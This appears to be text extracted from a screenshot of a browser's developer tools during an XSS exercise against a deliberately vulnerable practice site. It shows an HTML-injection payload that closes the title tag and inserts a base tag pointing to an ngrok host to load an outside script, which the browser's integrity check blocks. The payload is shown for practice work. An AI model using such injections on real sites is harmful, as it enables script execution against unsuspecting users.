 SRI Hash Genera
">
https://wacky.bu
wacky.buggyweb
https://wacky.bu
WhatsApp
Submit report t
wacky.buggywebsite.com/frame.html?param=</title></head><body><iframe%20src=%27https://wacky.buggywebsite.com/frame.html?...
Apps
YouTube
YouTube
Exploit Database -...
The Hacker News -...
EdOverflow/can-i-t...
LOLBAS
Linux privilege esca...
xss bypass
»
Other bookmarks
aman</title>
Elements
Console
Sources
Network
Performance
Memory
Application
Security
»
1
<!DOCTYPE html>
<html>
<head>…</head>
<body> == $0
<iframe src="https://wacky.buggywebsite.com/frame.html?param=aman</title><base
href=https://3a5d7a9d7653.ngrok.io>" id="theIframe" name="iframe">…</iframe>
</body>
</html>
<!--
</title>
html
body
Styles
Computed
»
Filter
:hov
.cls
element.style {
}
body {
user agent stylesheet
display: block;
margin: 8px;
}
Console
Issues
top
Filter
All levels
Failed to find a valid digest in the 'integrity' attribute for resource 'https://3a5d7a9d7653.ngrok.io/fil
about:blank:1
es/analytics/js/frame-analytics.js' with computed SHA-256 integrity
The
resource has been blocked.
ENG